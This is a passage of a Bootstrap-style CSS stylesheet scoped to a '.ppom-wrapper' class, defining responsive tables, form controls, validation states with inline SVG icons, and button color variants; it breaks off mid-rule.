.ppom-wrapper .table-dark.ppom-wrapper .table-bordered {
border: 0;
}
.ppom-wrapper .table-dark.ppom-wrapper .table-striped tbody tr:nth-of-type(odd) {
background-color: rgba(255, 255, 255, 0.05);
}
.ppom-wrapper .table-dark.ppom-wrapper .table-hover tbody tr:hover {
color: #fff;
background-color: rgba(255, 255, 255, 0.075);
}
@media (max-width: 575.98px) {
.ppom-wrapper .table-responsive-sm {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
}
.ppom-wrapper .table-responsive-sm > .ppom-wrapper .table-bordered {
border: 0;
}
}
@media (max-width: 767.98px) {
.ppom-wrapper .table-responsive-md {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
}
.ppom-wrapper .table-responsive-md > .ppom-wrapper .table-bordered {
border: 0;
}
}
@media (max-width: 991.98px) {
.ppom-wrapper .table-responsive-lg {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
}
.ppom-wrapper .table-responsive-lg > .ppom-wrapper .table-bordered {
border: 0;
}
}
@media (max-width: 1199.98px) {
.ppom-wrapper .table-responsive-xl {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
}
.ppom-wrapper .table-responsive-xl > .ppom-wrapper .table-bordered {
border: 0;
}
}
.ppom-wrapper .table-responsive {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
}
.ppom-wrapper .table-responsive > .ppom-wrapper .table-bordered {
border: 0;
}
.ppom-wrapper .form-control {
display: block;
width: 100%;
height: calc(1.5em + 0.75rem + 2px);
padding: 0.375rem 0.75rem;
font-size:initial !important;
font-weight: 400;
line-height: 1.5;
color: #495057;
background-color: #fff;
background-clip: padding-box;
border: 1px solid #ced4da;
border-radius: 0.25rem;
transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .form-control {
transition: none;
}
}
.ppom-wrapper .form-control::-ms-expand {
background-color: transparent;
border: 0;
}
.ppom-wrapper .form-control:-moz-focusring {
color: transparent;
text-shadow: 0 0 0 #495057;
}
.ppom-wrapper .form-control:focus {
color: #495057;
background-color: #fff;
border-color: #80bdff;
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .form-control::-webkit-input-placeholder {
color: #6c757d;
opacity: 1;
}
.ppom-wrapper .form-control::-moz-placeholder {
color: #6c757d;
opacity: 1;
}
.ppom-wrapper .form-control:-ms-input-placeholder {
color: #6c757d;
opacity: 1;
}
.ppom-wrapper .form-control::-ms-input-placeholder {
color: #6c757d;
opacity: 1;
}
.ppom-wrapper .form-control::placeholder {
color: #6c757d;
opacity: 1;
}
.ppom-wrapper .form-control:disabled, .ppom-wrapper .form-control[readonly] {
background-color: #e9ecef;
opacity: 1;
}
input[type="date"].ppom-wrapper .form-control,
input[type="time"].ppom-wrapper .form-control,
input[type="datetime-local"].ppom-wrapper .form-control,
input[type="month"].ppom-wrapper .form-control {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}
select.ppom-wrapper .form-control:focus::-ms-value {
color: #495057;
background-color: #fff;
}
.ppom-wrapper .form-control-file,
.ppom-wrapper .form-control-range {
display: block;
width: 100%;
}
.ppom-wrapper .col-form-label {
padding-top: calc(0.375rem + 1px);
padding-bottom: calc(0.375rem + 1px);
margin-bottom: 0;
font-size: inherit;
line-height: 1.5;
}
.ppom-wrapper .col-form-label-lg {
padding-top: calc(0.5rem + 1px);
padding-bottom: calc(0.5rem + 1px);
font-size: 1.25rem;
line-height: 1.5;
}
.ppom-wrapper .col-form-label-sm {
padding-top: calc(0.25rem + 1px);
padding-bottom: calc(0.25rem + 1px);
font-size: 0.875rem;
line-height: 1.5;
}
.ppom-wrapper .form-control-plaintext {
display: block;
width: 100%;
padding: 0.375rem 0;
margin-bottom: 0;
font-size: 1rem;
line-height: 1.5;
color: #212529;
background-color: transparent;
border: solid transparent;
border-width: 1px 0;
}
.ppom-wrapper .form-control-plaintext.ppom-wrapper .form-control-sm, .ppom-wrapper .form-control-plaintext.ppom-wrapper .form-control-lg {
padding-right: 0;
padding-left: 0;
}
.ppom-wrapper .form-control-sm {
height: calc(1.5em + 0.5rem + 2px);
padding: 0.25rem 0.5rem;
font-size: 0.875rem;
line-height: 1.5;
border-radius: 0.2rem;
}
.ppom-wrapper .form-control-lg {
height: calc(1.5em + 1rem + 2px);
padding: 0.5rem 1rem;
font-size: 1.25rem;
line-height: 1.5;
border-radius: 0.3rem;
}
.ppom-wrapper select.ppom-wrapper .form-control[size], .ppom-wrapper select.ppom-wrapper .form-control[multiple] {
height: auto;
}
.ppom-wrapper textarea.ppom-wrapper .form-control {
height: auto;
}
.ppom-wrapper .form-group {
margin-bottom: 1rem;
}
.ppom-wrapper .form-text {
display: block;
margin-top: 0.25rem;
}
.ppom-wrapper .form-row {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -5px;
margin-left: -5px;
}
.ppom-wrapper .form-row > .ppom-wrapper .col, .ppom-wrapper .form-row > [class*="col-"] {
padding-right: 5px;
padding-left: 5px;
}
.ppom-wrapper .form-check {
position: relative;
display: block;
padding-left: 1.25rem;
}
.ppom-wrapper .form-check-input {
position: absolute;
margin-top: 0.3rem;
margin-left: -1.25rem;
}
.ppom-wrapper .form-check-input[disabled] ~ .ppom-wrapper .form-check-label, .ppom-wrapper .form-check-input:disabled ~ .ppom-wrapper .form-check-label {
color: #6c757d;
}
.ppom-wrapper .form-check-label {
margin-bottom: 0;
}
.ppom-wrapper .form-check-inline {
display: -ms-inline-flexbox;
display: inline-flex;
-ms-flex-align: center;
align-items: center;
padding-left: 0;
margin-right: 0.75rem;
}
.ppom-wrapper .form-check-inline .ppom-wrapper .form-check-input {
position: static;
margin-top: 0;
margin-right: 0.3125rem;
margin-left: 0;
}
.ppom-wrapper .valid-feedback {
display: none;
width: 100%;
margin-top: 0.25rem;
font-size: 80%;
color: #28a745;
}
.ppom-wrapper .valid-tooltip {
position: absolute;
top: 100%;
left: 0;
z-index: 5;
display: none;
max-width: 100%;
padding: 0.25rem 0.5rem;
margin-top: .1rem;
font-size: 0.875rem;
line-height: 1.5;
color: #fff;
background-color: rgba(40, 167, 69, 0.9);
border-radius: 0.25rem;
}
.ppom-wrapper .form-row > .ppom-wrapper .col > .ppom-wrapper .valid-tooltip, .ppom-wrapper .form-row > [class*="col-"] > .ppom-wrapper .valid-tooltip {
left: 5px;
}
.ppom-wrapper .was-validated :valid ~ .ppom-wrapper .valid-feedback,
.ppom-wrapper .was-validated :valid ~ .ppom-wrapper .valid-tooltip,
.ppom-wrapper .is-valid ~ .ppom-wrapper .valid-feedback,
.ppom-wrapper .is-valid ~ .ppom-wrapper .valid-tooltip {
display: block;
}
.ppom-wrapper .was-validated .ppom-wrapper .form-control:valid, .ppom-wrapper .form-control.is-valid {
border-color: #28a745;
padding-right: calc(1.5em + 0.75rem);
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
background-repeat: no-repeat;
background-position: right calc(0.375em + 0.1875rem) center;
background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.ppom-wrapper .was-validated .ppom-wrapper .form-control:valid:focus, .ppom-wrapper .form-control.is-valid:focus {
border-color: #28a745;
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.ppom-wrapper .was-validated textarea.ppom-wrapper .form-control:valid, textarea.ppom-wrapper .form-control.is-valid {
padding-right: calc(1.5em + 0.75rem);
background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}
.ppom-wrapper .was-validated .custom-select:valid, .custom-select.is-valid {
border-color: #28a745;
padding-right: calc(0.75em + 2.3125rem);
background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat, #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat;
}
.ppom-wrapper .was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
border-color: #28a745;
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:valid ~ .ppom-wrapper .form-check-label, .ppom-wrapper .form-check-input.is-valid ~ .ppom-wrapper .form-check-label {
color: #28a745;
}
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:valid ~ .ppom-wrapper .valid-feedback,
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:valid ~ .ppom-wrapper .valid-tooltip, .ppom-wrapper .form-check-input.is-valid ~ .ppom-wrapper .valid-feedback, .ppom-wrapper .form-check-input.is-valid ~ .ppom-wrapper .valid-tooltip {
display: block;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid ~ .ppom-wrapper .custom-control-label, .ppom-wrapper .custom-control-input.is-valid ~ .ppom-wrapper .custom-control-label {
color: #28a745;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-valid ~ .ppom-wrapper .custom-control-label::before {
border-color: #28a745;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid:checked ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-valid:checked ~ .ppom-wrapper .custom-control-label::before {
border-color: #34ce57;
background-color: #34ce57;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid:focus ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-valid:focus ~ .ppom-wrapper .custom-control-label::before {
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid:focus:not(:checked) ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-valid:focus:not(:checked) ~ .ppom-wrapper .custom-control-label::before {
border-color: #28a745;
}
.ppom-wrapper .was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
border-color: #28a745;
}
.ppom-wrapper .was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
border-color: #28a745;
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.ppom-wrapper .invalid-feedback {
display: none;
width: 100%;
margin-top: 0.25rem;
font-size: 80%;
color: #dc3545;
}
.ppom-wrapper .invalid-tooltip {
position: absolute;
top: 100%;
left: 0;
z-index: 5;
display: none;
max-width: 100%;
padding: 0.25rem 0.5rem;
margin-top: .1rem;
font-size: 0.875rem;
line-height: 1.5;
color: #fff;
background-color: rgba(220, 53, 69, 0.9);
border-radius: 0.25rem;
}
.ppom-wrapper .form-row > .ppom-wrapper .col > .invalid-tooltip, .ppom-wrapper .form-row > [class*="col-"] > .invalid-tooltip {
left: 5px;
}
.ppom-wrapper .was-validated :invalid ~ .invalid-feedback,
.ppom-wrapper .was-validated :invalid ~ .invalid-tooltip,
.ppom-wrapper .is-invalid ~ .invalid-feedback,
.ppom-wrapper .is-invalid ~ .invalid-tooltip {
display: block;
}
.ppom-wrapper .was-validated .ppom-wrapper .form-control:invalid, .ppom-wrapper .form-control.is-invalid {
border-color: #dc3545;
padding-right: calc(1.5em + 0.75rem);
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
background-repeat: no-repeat;
background-position: right calc(0.375em + 0.1875rem) center;
background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.ppom-wrapper .was-validated .ppom-wrapper .form-control:invalid:focus, .ppom-wrapper .form-control.is-invalid:focus {
border-color: #dc3545;
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.ppom-wrapper .was-validated textarea.ppom-wrapper .form-control:invalid, textarea.ppom-wrapper .form-control.is-invalid {
padding-right: calc(1.5em + 0.75rem);
background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}
.ppom-wrapper .was-validated .custom-select:invalid, .custom-select.is-invalid {
border-color: #dc3545;
padding-right: calc(0.75em + 2.3125rem);
background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat, #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat;
}
.ppom-wrapper .was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
border-color: #dc3545;
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:invalid ~ .ppom-wrapper .form-check-label, .ppom-wrapper .form-check-input.is-invalid ~ .ppom-wrapper .form-check-label {
color: #dc3545;
}
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:invalid ~ .invalid-feedback,
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:invalid ~ .invalid-tooltip, .ppom-wrapper .form-check-input.is-invalid ~ .invalid-feedback, .ppom-wrapper .form-check-input.is-invalid ~ .invalid-tooltip {
display: block;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid ~ .ppom-wrapper .custom-control-label, .ppom-wrapper .custom-control-input.is-invalid ~ .ppom-wrapper .custom-control-label {
color: #dc3545;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-invalid ~ .ppom-wrapper .custom-control-label::before {
border-color: #dc3545;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid:checked ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-invalid:checked ~ .ppom-wrapper .custom-control-label::before {
border-color: #e4606d;
background-color: #e4606d;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid:focus ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-invalid:focus ~ .ppom-wrapper .custom-control-label::before {
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid:focus:not(:checked) ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-invalid:focus:not(:checked) ~ .ppom-wrapper .custom-control-label::before {
border-color: #dc3545;
}
.ppom-wrapper .was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
border-color: #dc3545;
}
.ppom-wrapper .was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
border-color: #dc3545;
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.ppom-wrapper .form-inline {
display: -ms-flexbox;
display: flex;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
-ms-flex-align: center;
align-items: center;
}
.ppom-wrapper .form-inline .form-check {
width: 100%;
}
@media (min-width: 576px) {
.ppom-wrapper .form-inline label {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: center;
justify-content: center;
margin-bottom: 0;
}
.ppom-wrapper .form-inline .form-group {
display: -ms-flexbox;
display: flex;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
-ms-flex-align: center;
align-items: center;
margin-bottom: 0;
}
.ppom-wrapper .form-inline .ppom-wrapper .form-control {
display: inline-block;
width: auto;
vertical-align: middle;
}
.ppom-wrapper .form-inline .ppom-wrapper .form-control-plaintext {
display: inline-block;
}
.ppom-wrapper .form-inline .ppom-wrapper .input-group,
.ppom-wrapper .form-inline .custom-select {
width: auto;
}
.ppom-wrapper .form-inline .ppom-wrapper .form-check {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: center;
justify-content: center;
width: auto;
padding-left: 0;
}
.ppom-wrapper .form-inline .ppom-wrapper .form-check-input {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: 0;
margin-right: 0.25rem;
margin-left: 0;
}
.ppom-wrapper .form-inline .custom-control {
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: center;
justify-content: center;
}
.ppom-wrapper .form-inline .custom-control-label {
margin-bottom: 0;
}
}
.ppom-wrapper .btn {
display: inline-block;
font-weight: 400;
color: #212529;
text-align: center;
vertical-align: middle;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
background-color: transparent;
border: 1px solid transparent;
padding: 0.375rem 0.75rem;
font-size: 1rem;
line-height: 1.5;
border-radius: 0.25rem;
transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .btn {
transition: none;
}
}
.ppom-wrapper .btn:hover {
color: #212529;
text-decoration: none;
}
.ppom-wrapper .btn:focus, .btn.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .btn.disabled, .btn:disabled {
opacity: 0.65;
}
.ppom-wrapper .btn:not(:disabled):not(.disabled) {
cursor: pointer;
}
.ppom-wrapper a.btn.disabled,
.ppom-wrapper fieldset:disabled a.btn {
pointer-events: none;
}
.ppom-wrapper .btn-primary {
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .btn-primary:hover {
color: #fff;
background-color: #0069d9;
border-color: #0062cc;
}
.ppom-wrapper .btn-primary:focus, .btn-primary.focus {
color: #fff;
background-color: #0069d9;
border-color: #0062cc;
box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.ppom-wrapper .btn-primary.disabled, .btn-primary:disabled {
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .btn-primary:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-primary:not(:disabled):not(.disabled).active,
.ppom-wrapper .show > .btn-primary.dropdown-toggle {
color: #fff;
background-color: #0062cc;
border-color: #005cbf;
}
.ppom-wrapper .btn-primary:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-primary:not(:disabled):not(.disabled).active:focus,
.ppom-wrapper .show > .btn-primary.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.ppom-wrapper .btn-secondary {
color: #fff;
background-color: #6c757d;
border-color: #6c757d;
}
.ppom-wrapper .btn-secondary:hover {
color: #fff;
background-color: #5a6268;
border-color: #545b62;
}
.ppom-wrapper .btn-secondary:focus, .btn-secondary.focus {
color: #fff;
background-color: #5a6268;
border-color: #545b62;
box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}
.ppom-wrapper .btn-secondary.disabled, .btn-secondary:disabled {
color: #fff;
background-color: #6c757d;
border-color: #6c757d;
}
.ppom-wrapper .btn-secondary:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-secondary:not(:disabled):not(.disabled).active,
.ppom-wrapper .show > .btn-secondary.dropdown-toggle {
color: #fff;
background-color: #545b62;
border-color: #4e555b;
}
.ppom-wrapper .btn-secondary:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-secondary.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}
.ppom-wrapper .btn-success {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}
.ppom-wrapper .btn-success:hover {
color: #fff;
background-color: #218838;
border-color: #1e7e34;
}
.ppom-wrapper .btn-success:focus, .ppom-wrapper .btn-success.focus {
color: #fff;
background-color: #218838;
border-color: #1e7e34;
box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.ppom-wrapper .btn-success.disabled, .ppom-wrapper .btn-success:disabled {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}
.ppom-wrapper .btn-success:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-success:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-success.dropdown-toggle {
color: #fff;
background-color: #1e7e34;
border-color: #1c7430;
}
.ppom-wrapper .btn-success:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-success.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.ppom-wrapper .btn-info {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}
.ppom-wrapper .btn-info:hover {
color: #fff;
background-color: #138496;
border-color: #117a8b;
}
.ppom-wrapper .btn-info:focus, .ppom-wrapper .btn-info.focus {
color: #fff;
background-color: #138496;
border-color: #117a8b;
box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.ppom-wrapper .btn-info.disabled, .ppom-wrapper .btn-info:disabled {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}
.ppom-wrapper .btn-info:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-info:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-info.dropdown-toggle {
color: #fff;
background-color: #117a8b;
border-color: #10707f;
}
.ppom-wrapper .btn-info:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-info.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.ppom-wrapper .btn-warning {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}
.ppom-wrapper .btn-warning:hover {
color: #212529;
background-color: #e0a800;
border-color: #d39e00;
}
.ppom-wrapper .btn-warning:focus, .ppom-wrapper .btn-warning.focus {
color: #212529;
background-color: #e0a800;
border-color: #d39e00;
box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.ppom-wrapper .btn-warning.disabled, .ppom-wrapper .btn-warning:disabled {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}
.ppom-wrapper .btn-warning:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-warning:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-warning.dropdown-toggle {
color: #212529;
background-color: #d39e00;
border-color: #c69500;
}
.ppom-wrapper .btn-warning:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-warning.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.ppom-wrapper .btn-danger {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}
.ppom-wrapper .btn-danger:hover {
color: #fff;
background-color: #c82333;
border-color: #bd2130;
}
.ppom-wrapper .btn-danger:focus, .ppom-wrapper .btn-danger.focus {
color: #fff;
background-color: #c82333;
border-color: #bd2130;
box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.ppom-wrapper .btn-danger.disabled, .ppom-wrapper .btn-danger:disabled {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}
.ppom-wrapper .btn-danger:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-danger:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-danger.dropdown-toggle {
color: #fff;
background-color: #bd2130;
border-color: #b21f2d;
}
.ppom-wrapper .btn-danger:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-danger.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.ppom-wrapper .btn-light {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}
.ppom-wrapper .btn-light:hover {
color: #212529;
background-color: #e2e6ea;
border-color: #dae0e5;
}
.ppom-wrapper .btn-light:focus, .ppom-wrapper .btn-light.focus {
color: #212529;
background-color: #e2e6ea;
border-color: #dae0e5;
box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.ppom-wrapper .btn-light.disabled, .ppom-wrapper .btn-light:disabled {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}
.ppom-wrapper .btn-light:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-light:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-light.dropdown-toggle {
color: #212529;
background-color: #dae0e5;
border-color: #d3d9df;
}
.ppom-wrapper .btn-light:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-light.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.ppom-wrapper .btn-dark {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}
.ppom-wrapper .btn-dark:hover {
color: #fff;
background-color: #23272b;
border-color: #1d2124;
}
.ppom-wrapper .btn-dark:focus, .ppom-wrapper .btn-dark.focus {
color: #fff;
background-color: #23272b;
border-color: #1d2124;
box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.ppom-wrapper .btn-dark.disabled, .ppom-wrapper .btn-dark:disabled {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}
.ppom-wrapper .btn-dark:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-dark:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-dark.dropdown-toggle {
color: #fff;
background-color: #1d2124;
border-color: #171a1d;
}
.ppom-wrapper .btn-dark:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-dark.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.ppom-wrapper .btn-outline-primary {
color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .btn-outline-primary:hover {
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .btn-outline-primary:focus, .ppom-wrapper .btn-outline-primary.focus {
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.ppom-wrapper .btn-outline-primary.disabled, .ppom-wrapper .btn-outline-primary:disabled {
color: #007bff;
background-color: transparent;
}
.ppom-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-primary.dropdown-toggle {
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-primary.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.ppom-wrapper .btn-outline-secondary {
color: #6c757d;
border-color: #6c757d;
}
.ppom-wrapper .btn-outline-secondary:hover {
color: #fff;
background-color: #6c757d;
border-color: #6c757d;
}
.ppom-wrapper .btn-outline-secondary:focus, .ppom-wrapper .btn-outline-secondary.focus {
box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.ppom-wrapper .btn-outline-secondary.disabled, .ppom-wrapper .btn-outline-secondary:disabled {
color: #6c757d;
background-color: transparent;
}
.ppom-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-secondary.dropdown-toggle {
color: #fff;
background-color: #6c757d;
border-color: #6c757d;
}
.ppom-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-secondary.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.ppom-wrapper .btn-outline-success {
